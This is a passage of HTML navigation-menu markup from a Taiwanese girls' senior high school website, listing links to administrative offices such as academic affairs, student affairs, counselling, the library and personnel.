class="text-wrap">校園美景</span></a></li></ul></li><li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current_page_ancestor menu-item-has-children dropdown menu-item-51"><a href="https://www.hlgs.hlc.edu.tw/office/" class="menu-link"><span class="text-wrap">行政團隊</span></a><ul class="sub-menu"><li id="menu-item-88" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-88"><a href="https://www.hlgs.hlc.edu.tw/office/principal/" class="menu-link"><span class="text-wrap">校長室<span class="nav-arrow fa fa-angle-right"></span></span></a><ul class="sub-menu"><li id="menu-item-2324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2324"><a href="https://www.hlgs.hlc.edu.tw/office/principal/brief-history/" class="menu-link"><span class="text-wrap">校史 Brief History</span></a></li><li id="menu-item-2323" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2323"><a href="https://www.hlgs.hlc.edu.tw/office/principal/motto/" class="menu-link"><span class="text-wrap">校訓Motto</span></a></li><li id="menu-item-2322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2322"><a href="https://www.hlgs.hlc.edu.tw/office/principal/emblem/" class="menu-link"><span class="text-wrap">校徽Emblem</span></a></li><li id="menu-item-2321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2321"><a href="https://www.hlgs.hlc.edu.tw/office/principal/school-song/" class="menu-link"><span class="text-wrap">校歌School Song</span></a></li><li id="menu-item-2320" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2320"><a href="https://www.hlgs.hlc.edu.tw/office/principal/principal/" class="menu-link"><span class="text-wrap">認識校長Principal</span></a></li><li id="menu-item-2319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2319"><a href="https://www.hlgs.hlc.edu.tw/office/principal/school-management/" class="menu-link"><span class="text-wrap">辦學理念School Management</span></a></li><li id="menu-item-2318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2318"><a href="https://www.hlgs.hlc.edu.tw/office/principal/news/" class="menu-link"><span class="text-wrap">新聞剪影News</span></a></li><li id="menu-item-2317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2317"><a href="https://www.hlgs.hlc.edu.tw/office/principal/history-of-the-principals/" class="menu-link"><span class="text-wrap">歷任校長History of the Principals</span></a></li><li id="menu-item-2316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2316"><a href="https://www.hlgs.hlc.edu.tw/office/principal/school-memorabilia/" class="menu-link"><span class="text-wrap">花女大事紀School Memorabilia</span></a></li><li id="menu-item-2315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2315"><a href="https://www.hlgs.hlc.edu.tw/office/principal/secretary/" class="menu-link"><span class="text-wrap">秘書室Secretary</span></a></li><li id="menu-item-2314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2314"><a href="https://www.hlgs.hlc.edu.tw/office/principal/english/" class="menu-link"><span class="text-wrap">English</span></a></li></ul></li><li id="menu-item-95" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-95"><a href="https://www.hlgs.hlc.edu.tw/office/office01/" class="menu-link"><span class="text-wrap">教務處<span class="nav-arrow fa fa-angle-right"></span></span></a><ul class="sub-menu"><li id="menu-item-160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-160"><a href="https://www.hlgs.hlc.edu.tw/office/office01/group01/" class="menu-link"><span class="text-wrap">教學組<span class="nav-arrow fa fa-angle-right"></span></span></a><ul class="sub-menu"><li id="menu-item-2815" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2815"><a href="https://www.hlgs.hlc.edu.tw/office/office01/group01/professional-development/" class="menu-link"><span class="text-wrap">教師專業發展</span></a></li><li id="menu-item-2814" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2814"><a href="https://www.hlgs.hlc.edu.tw/office/office01/group01/competition/" class="menu-link"><span class="text-wrap">學藝競賽活動</span></a></li><li id="menu-item-2813" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2813"><a href="https://www.hlgs.hlc.edu.tw/office/office01/group01/assessment/" class="menu-link"><span class="text-wrap">校內各項考試</span></a></li><li id="menu-item-2819" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2819"><a href="https://www.hlgs.hlc.edu.tw/office/office01/group01/alternative-learning-period/" class="menu-link"><span class="text-wrap">彈性學習時間</span></a></li><li id="menu-item-2824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2824"><a href="https://www.hlgs.hlc.edu.tw/office/office01/group01/alternative-learning-period/self-directed-learning/" class="menu-link"><span class="text-wrap">自主學習</span></a></li><li id="menu-item-2834" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2834"><a href="https://www.hlgs.hlc.edu.tw/office/office01/group01/recruit/" class="menu-link"><span class="text-wrap">課程召募平台</span></a></li><li id="menu-item-2734" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2734"><a href="https://www.hlgs.hlc.edu.tw/office/office01/group02/rebuild/" class="menu-link"><span class="text-wrap">重修補修</span></a></li><li id="menu-item-2957" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2957"><a href="https://www.hlgs.hlc.edu.tw/office/office01/group01/course-plan/" class="menu-link"><span class="text-wrap">課程計畫書</span></a></li></ul></li><li id="menu-item-2722" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-2722"><a href="https://www.hlgs.hlc.edu.tw/office/office01/group02/" class="menu-link"><span class="text-wrap">註冊組<span class="nav-arrow fa fa-angle-right"></span></span></a><ul class="sub-menu"><li id="menu-item-2723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-2723"><a href="https://www.hlgs.hlc.edu.tw/office/office01/group02/entrance-infomation/" class="menu-link"><span class="text-wrap">入學資訊<span class="nav-arrow fa fa-angle-right"></span></span></a><ul class="sub-menu"><li id="menu-item-2724" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2724"><a href="https://www.hlgs.hlc.edu.tw/cap/" class="menu-link"><span class="text-wrap">國中教育會考</span></a></li><li id="menu-item-49165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49165"><a href="https://www.hlgs.hlc.edu.tw/office/office01/group02/entrance-infomation/exam-free/" class="menu-link"><span class="text-wrap">免試入學</span></a></li><li id="menu-item-2726" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2726"><a href="https://www.hlgs.hlc.edu.tw/office/office01/group04/application/" class="menu-link"><span class="text-wrap">甄選入學</span></a></li><li id="menu-item-2727" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2727"><a href="https://www.hlgs.hlc.edu.tw/office/office01/group04/gifted-exam/" class="menu-link"><span class="text-wrap">資優鑑定</span></a></li></ul></li><li id="menu-item-2728" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-2728"><a href="https://www.hlgs.hlc.edu.tw/office/office01/group02/enrollment/" class="menu-link"><span class="text-wrap">升學資訊<span class="nav-arrow fa fa-angle-right"></span></span></a><ul class="sub-menu"><li id="menu-item-3862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3862"><a href="https://www.hlgs.hlc.edu.tw/office/office01/group02/enrollment/entrance-exam/" class="menu-link"><span class="text-wrap">升學考試</span></a></li><li id="menu-item-2730" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2730"><a href="https://www.hlgs.hlc.edu.tw/office/office01/group02/enrollment/enrollment-infomation/" class="menu-link"><span class="text-wrap">升學進路</span></a></li></ul></li><li id="menu-item-2731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2731"><a href="https://www.hlgs.hlc.edu.tw/office/office01/group02/enroll/" class="menu-link"><span class="text-wrap">註冊繳費</span></a></li><li id="menu-item-4604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4604"><a href="https://www.hlgs.hlc.edu.tw/office/office01/group02/scholarship/" class="menu-link"><span class="text-wrap">獎助學金</span></a></li><li id="menu-item-2732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2732"><a href="https://www.hlgs.hlc.edu.tw/office/office01/group02/make-up/" class="menu-link"><span class="text-wrap">成績與學分</span></a></li><li id="menu-item-2736" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2736"><a href="https://www.hlgs.hlc.edu.tw/office/office01/group02/academic-portfolio/" class="menu-link"><span class="text-wrap">學習歷程</span></a></li><li id="menu-item-55936" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55936"><a href="https://www.hlgs.hlc.edu.tw/freshman/transfer/" class="menu-link"><span class="text-wrap">適性轉學輔導</span></a></li></ul></li><li id="menu-item-158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-158"><a href="https://www.hlgs.hlc.edu.tw/office/office01/group04/" class="menu-link"><span class="text-wrap">特教組<span class="nav-arrow fa fa-angle-right"></span></span></a><ul class="sub-menu"><li id="menu-item-2076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2076"><a href="https://www.hlgs.hlc.edu.tw/office/office01/group04/disability/" class="menu-link"><span class="text-wrap">身心障礙生業務</span></a></li><li id="menu-item-2075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2075"><a href="https://www.hlgs.hlc.edu.tw/office/office01/group04/art/" class="menu-link"><span class="text-wrap">藝術才能美術班</span></a></li><li id="menu-item-2074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2074"><a href="https://www.hlgs.hlc.edu.tw/office/office01/group04/gifted/" class="menu-link"><span class="text-wrap">學術性向資優班</span></a></li></ul></li><li id="menu-item-157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-157"><a href="https://www.hlgs.hlc.edu.tw/office/office01/group03/" class="menu-link"><span class="text-wrap">設備組<span class="nav-arrow fa fa-angle-right"></span></span></a><ul class="sub-menu"><li id="menu-item-1733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1733"><a href="https://www.hlgs.hlc.edu.tw/office/office01/group03/management/" class="menu-link"><span class="text-wrap">設備管理</span></a></li><li id="menu-item-1732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1732"><a href="https://www.hlgs.hlc.edu.tw/office/office01/group03/education/" class="menu-link"><span class="text-wrap">科學教育</span></a></li><li id="menu-item-1739" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1739"><a href="https://www.hlgs.hlc.edu.tw/office/office01/group03/textbook/" class="menu-link"><span class="text-wrap">教科用書</span></a></li><li id="menu-item-1738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1738"><a href="https://www.hlgs.hlc.edu.tw/office/office01/group03/charge/" class="menu-link"><span class="text-wrap">代收代辦</span></a></li></ul></li><li id="menu-item-23171" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23171"><a href="https://www.hlgs.hlc.edu.tw/office/office01/office01_document/" class="menu-link"><span class="text-wrap">各式申請文件</span></a></li></ul></li><li id="menu-item-5184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-5184"><a href="https://www.hlgs.hlc.edu.tw/office/office02/" class="menu-link"><span class="text-wrap">學務處<span class="nav-arrow fa fa-angle-right"></span></span></a><ul class="sub-menu"><li id="menu-item-94" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94"><a href="https://www.hlgs.hlc.edu.tw/office/office02/team/" class="menu-link"><span class="text-wrap">服務團隊</span></a></li><li id="menu-item-643" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-643"><a href="https://www.hlgs.hlc.edu.tw/office/office02/group05/" class="menu-link"><span class="text-wrap">訓育組<span class="nav-arrow fa fa-angle-right"></span></span></a><ul class="sub-menu"><li id="menu-item-4003" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4003"><a href="https://www.hlgs.hlc.edu.tw/office/office02/group05/mentor-guide/" class="menu-link"><span class="text-wrap">導師手冊</span></a></li><li id="menu-item-2694" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2694"><a href="https://www.hlgs.hlc.edu.tw/office/office02/group05/students-organization/" class="menu-link"><span class="text-wrap">學生社團</span></a></li><li id="menu-item-2693" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2693"><a href="https://www.hlgs.hlc.edu.tw/office/office02/group05/school-activities/" class="menu-link"><span class="text-wrap">活動資訊</span></a></li><li id="menu-item-2692" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2692"><a href="https://www.hlgs.hlc.edu.tw/office/office02/group05/ceremony/" class="menu-link"><span class="text-wrap">重要儀典</span></a></li><li id="menu-item-2691" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2691"><a href="https://www.hlgs.hlc.edu.tw/office/office02/group05/scholarship/" class="menu-link"><span class="text-wrap">獎學金專區</span></a></li><li id="menu-item-4004" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4004"><a href="https://www.hlgs.hlc.edu.tw/office/office02/group05/account/" class="menu-link"><span class="text-wrap">教育儲蓄專戶</span></a></li><li id="menu-item-2690" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2690"><a href="https://www.hlgs.hlc.edu.tw/office/office02/group05/loan/" class="menu-link"><span class="text-wrap">學生貸款</span></a></li><li id="menu-item-2689" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2689"><a href="https://www.hlgs.hlc.edu.tw/office/office02/group05/download/" class="menu-link"><span class="text-wrap">表件下載</span></a></li><li id="menu-item-2688" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2688"><a href="https://www.hlgs.hlc.edu.tw/office/office02/group05/photo/" class="menu-link"><span class="text-wrap">活動剪影</span></a></li></ul></li><li id="menu-item-642" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-642"><a href="https://www.hlgs.hlc.edu.tw/office/office02/group06/" class="menu-link"><span class="text-wrap">生活輔導組<span class="nav-arrow fa fa-angle-right"></span></span></a><ul class="sub-menu"><li id="menu-item-2572" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2572"><a href="https://www.hlgs.hlc.edu.tw/office/office02/group06/team/" class="menu-link"><span class="text-wrap">成員介紹</span></a></li><li id="menu-item-2570" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2570"><a href="https://www.hlgs.hlc.edu.tw/office/office02/group06/news/" class="menu-link"><span class="text-wrap">最新消息</span></a></li><li id="menu-item-2569" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2569"><a href="https://www.hlgs.hlc.edu.tw/office/office02/group06/bullies/" class="menu-link"><span class="text-wrap">防制霸凌</span></a></li><li id="menu-item-2568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2568"><a href="https://www.hlgs.hlc.edu.tw/office/office02/group06/laws/" class="menu-link"><span class="text-wrap">法令規章</span></a></li><li id="menu-item-2567" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2567"><a href="https://www.hlgs.hlc.edu.tw/office/office02/group06/school-safety/" class="menu-link"><span class="text-wrap">校園安全</span></a></li><li id="menu-item-2566" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2566"><a href="https://www.hlgs.hlc.edu.tw/office/office02/group06/traffic-safety/" class="menu-link"><span class="text-wrap">交通安全</span></a></li><li id="menu-item-2565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2565"><a href="https://www.hlgs.hlc.edu.tw/office/office02/group06/emergency-assistance/" class="menu-link"><span class="text-wrap">急難救助</span></a></li><li id="menu-item-2564" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2564"><a href="https://www.hlgs.hlc.edu.tw/office/office02/group06/download/" class="menu-link"><span class="text-wrap">表件下載</span></a></li></ul></li><li id="menu-item-641" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-641"><a href="https://www.hlgs.hlc.edu.tw/office/office02/group07/" class="menu-link"><span class="text-wrap">體育組<span class="nav-arrow fa fa-angle-right"></span></span></a><ul class="sub-menu"><li id="menu-item-1723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1723"><a href="https://www.hlgs.hlc.edu.tw/office/office02/group07/team/" class="menu-link"><span class="text-wrap">成員介紹</span></a></li><li id="menu-item-1716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1716"><a href="https://www.hlgs.hlc.edu.tw/office/office02/group07/sites/" class="menu-link"><span class="text-wrap">相關網站</span></a></li></ul></li><li id="menu-item-640" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-640"><a href="https://www.hlgs.hlc.edu.tw/office/office02/group08/" class="menu-link"><span class="text-wrap">衛生組<span class="nav-arrow fa fa-angle-right"></span></span></a><ul class="sub-menu"><li id="menu-item-1683" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1683"><a href="https://www.hlgs.hlc.edu.tw/office/office02/group08/epidemic-prevention/" class="menu-link"><span class="text-wrap">防疫資訊</span></a></li><li id="menu-item-1682" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1682"><a href="https://www.hlgs.hlc.edu.tw/office/office02/group08/clean/" class="menu-link"><span class="text-wrap">校園整潔</span></a></li><li id="menu-item-1681" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1681"><a href="https://www.hlgs.hlc.edu.tw/office/office02/group08/environmental-education/" class="menu-link"><span class="text-wrap">環境教育</span></a></li><li id="menu-item-1680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1680"><a href="https://www.hlgs.hlc.edu.tw/office/office02/group08/news/" class="menu-link"><span class="text-wrap">活動訊息</span></a></li></ul></li><li id="menu-item-916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-916"><a href="https://www.hlgs.hlc.edu.tw/office/office02/health-care/" class="menu-link"><span class="text-wrap">健康中心<span class="nav-arrow fa fa-angle-right"></span></span></a><ul class="sub-menu"><li id="menu-item-1697" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1697"><a href="https://www.hlgs.hlc.edu.tw/office/office02/health-care/news/" class="menu-link"><span class="text-wrap">活動訊息</span></a></li><li id="menu-item-1696" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1696"><a href="https://www.hlgs.hlc.edu.tw/office/office02/health-care/health-education/" class="menu-link"><span class="text-wrap">衛教資訊</span></a></li><li id="menu-item-1695" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1695"><a href="https://www.hlgs.hlc.edu.tw/office/office02/health-care/safety-insurance/" class="menu-link"><span class="text-wrap">學生平安保險</span></a></li><li id="menu-item-1694" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1694"><a href="https://www.hlgs.hlc.edu.tw/office/office02/health-care/food-safety/" class="menu-link"><span class="text-wrap">食品衛生安全</span></a></li></ul></li><li id="menu-item-4162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-4162"><a href="https://www.hlgs.hlc.edu.tw/office/office02/gender-equity-education/" class="menu-link"><span class="text-wrap">性別平等教育<span class="nav-arrow fa fa-angle-right"></span></span></a><ul class="sub-menu"><li id="menu-item-4161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4161"><a href="https://www.hlgs.hlc.edu.tw/office/office02/gender-equity-education/school-laws/" class="menu-link"><span class="text-wrap">學校法規與作業</span></a></li><li id="menu-item-4160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4160"><a href="https://www.hlgs.hlc.edu.tw/office/office02/gender-equity-education/assist-and-relief/" class="menu-link"><span class="text-wrap">協助與救濟</span></a></li><li id="menu-item-4159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4159"><a href="https://www.hlgs.hlc.edu.tw/office/office02/gender-equity-education/download/" class="menu-link"><span class="text-wrap">表件下載</span></a></li><li id="menu-item-4158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4158"><a href="https://www.hlgs.hlc.edu.tw/office/office02/gender-equity-education/laws/" class="menu-link"><span class="text-wrap">國內法規</span></a></li><li id="menu-item-4157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4157"><a href="https://www.hlgs.hlc.edu.tw/office/office02/gender-equity-education/international-convention/" class="menu-link"><span class="text-wrap">國際公約</span></a></li><li id="menu-item-4156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4156"><a href="https://www.hlgs.hlc.edu.tw/office/office02/gender-equity-education/sites/" class="menu-link"><span class="text-wrap">相關網站</span></a></li></ul></li></ul></li><li id="menu-item-98" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-98"><a href="https://www.hlgs.hlc.edu.tw/office/office08/" class="menu-link"><span class="text-wrap">教官室<span class="nav-arrow fa fa-angle-right"></span></span></a><ul class="sub-menu"><li id="menu-item-2062" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2062"><a href="https://www.hlgs.hlc.edu.tw/office/office08/team/" class="menu-link"><span class="text-wrap">服務團隊</span></a></li><li id="menu-item-2061" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2061"><a href="https://www.hlgs.hlc.edu.tw/office/office08/campus-safety/" class="menu-link"><span class="text-wrap">校園安全</span></a></li><li id="menu-item-2060" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2060"><a href="https://www.hlgs.hlc.edu.tw/office/office08/drug-abuse/" class="menu-link"><span class="text-wrap">防制學生藥物濫用</span></a></li><li id="menu-item-2059" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2059"><a href="https://www.hlgs.hlc.edu.tw/office/office08/dormitory/" class="menu-link"><span class="text-wrap">宿舍資訊</span></a></li><li id="menu-item-2058" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2058"><a href="https://www.hlgs.hlc.edu.tw/office/office08/leasehold/" class="menu-link"><span class="text-wrap">賃居安全</span></a></li><li id="menu-item-2063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2063"><a href="https://www.hlgs.hlc.edu.tw/teachers/national-defense/" class="menu-link"><span class="text-wrap">全民國防教育</span></a></li><li id="menu-item-2064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2064"><a href="https://www.hlgs.hlc.edu.tw/office/office08/download/" class="menu-link"><span class="text-wrap">表件下載</span></a></li></ul></li><li id="menu-item-93" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-93"><a href="https://www.hlgs.hlc.edu.tw/office/office03/" class="menu-link"><span class="text-wrap">總務處<span class="nav-arrow fa fa-angle-right"></span></span></a><ul class="sub-menu"><li id="menu-item-637" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-637"><a href="https://www.hlgs.hlc.edu.tw/office/office03/group09/" class="menu-link"><span class="text-wrap">文書組</span></a></li><li id="menu-item-638" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-638"><a href="https://www.hlgs.hlc.edu.tw/office/office03/group10/" class="menu-link"><span class="text-wrap">出納組</span></a></li><li id="menu-item-639" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-639"><a href="https://www.hlgs.hlc.edu.tw/office/office03/group11/" class="menu-link"><span class="text-wrap">庶務組</span></a></li><li id="menu-item-2947" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2947"><a href="https://www.hlgs.hlc.edu.tw/office/office03/carrer-safety/" class="menu-link"><span class="text-wrap">職業安全衛生</span></a></li><li id="menu-item-11765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11765"><a href="https://www.hlgs.hlc.edu.tw/office/office03/%e5%85%ac%e5%85%b1%e8%97%9d%e8%a1%93/" class="menu-link"><span class="text-wrap">公共藝術</span></a></li><li id="menu-item-2946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2946"><a href="https://www.hlgs.hlc.edu.tw/office/office03/laws/" class="menu-link"><span class="text-wrap">法令規章</span></a></li><li id="menu-item-2945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2945"><a href="https://www.hlgs.hlc.edu.tw/office/office03/sites/" class="menu-link"><span class="text-wrap">相關網站</span></a></li><li id="menu-item-2944" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2944"><a href="https://www.hlgs.hlc.edu.tw/office/office03/download/" class="menu-link"><span class="text-wrap">檔案下載</span></a></li></ul></li><li id="menu-item-92" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-92"><a href="https://www.hlgs.hlc.edu.tw/office/office04/" class="menu-link"><span class="text-wrap">輔導室<span class="nav-arrow fa fa-angle-right"></span></span></a><ul class="sub-menu"><li id="menu-item-7174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7174"><a href="https://www.hlgs.hlc.edu.tw/office/office04/%e8%bc%94%e5%b0%8e%e5%ae%a4%e6%a5%ad%e5%8b%99/" class="menu-link"><span class="text-wrap">花女輔導室</span></a></li><li id="menu-item-7173" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7173"><a href="https://www.hlgs.hlc.edu.tw/office/office04/%e6%9d%b1%e5%8d%80%e8%bc%94%e8%ab%ae%e4%b8%ad%e5%bf%83/" class="menu-link"><span class="text-wrap">教育部學生輔導諮商中心東區分區中心暨花蓮區駐點服務學校</span></a></li></ul></li><li id="menu-item-872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-872"><a href="https://www.hlgs.hlc.edu.tw/office/library/" class="menu-link"><span class="text-wrap">圖書館<span class="nav-arrow fa fa-angle-right"></span></span></a><ul class="sub-menu"><li id="menu-item-14172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14172"><a href="https://www.hlgs.hlc.edu.tw/office/library/%e5%9c%96%e6%9b%b8%e9%a4%a8%e6%9c%80%e6%96%b0%e6%b6%88%e6%81%af/" class="menu-link"><span class="text-wrap">圖書館公告訊息</span></a></li><li id="menu-item-1904" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1904"><a href="https://www.hlgs.hlc.edu.tw/office/library/introduction/" class="menu-link"><span class="text-wrap">圖書館簡介</span></a></li><li id="menu-item-1876" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1876"><a href="https://www.hlgs.hlc.edu.tw/office/library/infomation/" class="menu-link"><span class="text-wrap">資訊媒體組</span></a></li><li id="menu-item-2107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2107"><a href="http://203.68.200.97/library/Admin/index/" class="menu-link"><span class="text-wrap">圖書資訊系統</span></a></li><li id="menu-item-1888" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1888"><a href="https://www.hlgs.hlc.edu.tw/office/library/plans/" class="menu-link"><span class="text-wrap">圖書館章則計畫</span></a></li><li id="menu-item-1891" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1891"><a href="https://www.hlgs.hlc.edu.tw/office/library/manual/" class="menu-link"><span class="text-wrap">圖書館利用說明</span></a></li><li id="menu-item-1894" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1894"><a href="https://www.hlgs.hlc.edu.tw/office/library/essay/" class="menu-link"><span class="text-wrap">全國小論文比賽專區</span></a></li><li id="menu-item-1897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1897"><a href="https://www.hlgs.hlc.edu.tw/office/library/thoughts/" class="menu-link"><span class="text-wrap">全國閱讀心得比賽專區</span></a></li><li id="menu-item-1900" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1900"><a href="https://www.hlgs.hlc.edu.tw/office/library/%e5%9c%96%e6%9b%b8%e9%a4%a8%e9%9b%bb%e5%ad%90%e6%9b%b8%e8%b3%87%e6%96%99%e5%ba%ab/" class="menu-link"><span class="text-wrap">電子書 &#038; 資料庫</span></a></li><li id="menu-item-1905" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1905"><a href="https://www.hlgs.hlc.edu.tw/office/library/audiovisual/" class="menu-link"><span class="text-wrap">影音櫥窗</span></a></li></ul></li><li id="menu-item-90" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current_page_ancestor menu-item-has-children dropdown menu-item-90"><a href="https://www.hlgs.hlc.edu.tw/office/office06/" class="menu-link"><span class="text-wrap">人事室<span class="nav-arrow fa fa-angle-right"></span></span></a><ul class="sub-menu"><li id="menu-item-2358" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2358"><a href="https://www.hlgs.hlc.edu.tw/office/office06/news/" class="menu-link"><span class="text-wrap">最新消息</span></a></li><li id="menu-item-2356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-2356"><a href="https://www.hlgs.hlc.edu.tw/office/office06/gender-equity-education/" class="menu-link"><span class="text-wrap">性別平等教育<span class="nav-arrow fa fa-angle-right"></span></span></a><ul class="sub-menu"><li id="menu-item-6877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6877"><a href="https://www.hlgs.hlc.edu.tw/office/office06/gender-equity-education/%e6%80%a7%e5%b9%b3%e6%95%99%e8%82%b2/" class="menu-link"><span class="text-wrap">性平教育</span></a></li><li id="menu-item-6876" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6876"><a href="https://www.hlgs.hlc.edu.tw/office/office06/gender-equity-education/%e6%80%a7%e5%b9%b3%e6%b6%88%e6%81%af-2/" class="menu-link"><span class="text-wrap">性平消息</span></a></li></ul></li><li id="menu-item-2377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2377"><a href="https://www.hlgs.hlc.edu.tw/office/office06/workplace-bullying/" class="menu-link"><span class="text-wrap">職場霸凌防治</span></a></li><li id="menu-item-2370" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children dropdown menu-item-2370"><a href="https://www.hlgs.hlc.edu.tw/office/office06/forms/" class="menu-link"><span class="text-wrap">常用表單<span class="nav-arrow fa fa-angle-right"></span></span></a><ul class="sub-menu"><li 